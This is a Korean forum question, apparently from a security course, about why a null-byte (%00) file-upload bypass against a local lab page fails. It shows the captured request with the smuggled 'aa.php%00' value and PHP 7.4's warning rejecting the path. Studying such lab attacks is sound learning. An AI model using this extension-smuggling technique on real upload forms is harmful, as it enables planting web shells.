-
질문 & 답변
카테고리
-
세부 분야
보안
-
해결 여부
미해결
%00 사용하면 오류 발생
21.08.28 00:25 작성 조회수 298
1
------------------------------------------------------------------------------------------------------------
POST /null_ex1/upload.php?gubun=aa.php%00 HTTP/1.1
Host: 127.0.0.1:81
Content-Length: 1588436
Cache-Control: max-age=0
sec-ch-ua: "Chromium";v="92", " Not A;Brand";v="99", "Google Chrome";v="92"
sec-ch-ua-mobile: ?0
Upgrade-Insecure-Requests: 1
Origin: http://127.0.0.1:81
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryFJAvtYdjVBOAe0Td
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/92.0.4515.159 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Referer: http://127.0.0.1:81/null_ex1/index.php
Accept-Encoding: gzip, deflate
Accept-Language: ko-KR,ko;q=0.9,en-US;q=0.8,en;q=0.7
Connection: close
------WebKitFormBoundaryFJAvtYdjVBOAe0Td
Content-Disposition: form-data; name="userfile"; filename="test.jpg"
Content-Type: image/jpeg
---------------------------------------------------------------------------------------------------------------
HTTP/1.1 200 OK
Date: Fri, 27 Aug 2021 15:23:45 GMT
Server: Apache
X-Frame-Options: SAMEORIGIN
X-Powered-By: PHP/7.4.7
Vary: Accept-Encoding
Content-Length: 282
Connection: close
Content-Type: text/html; charset=UTF-8
<br />
<b>Warning</b>: move_uploaded_file() expects parameter 2 to be a valid path, string given in <b>C:\Bitnami\wampstack-7.4.7-0\apache2\htdocs\null_ex1\upload.php</b> on line <b>25</b><br />
<script>alert('파일 업로드에 실패하였습니다.');history.back(-1);</script>
답변을 작성해보세요.
0
0
0

dhwns5555
질문자2021.08.28
php.ini 파일에
; Magic quotes for incoming GET/POST/Cookie data.
magic_quotes_gpc = Off
도 설정해주었습니다.






답변 3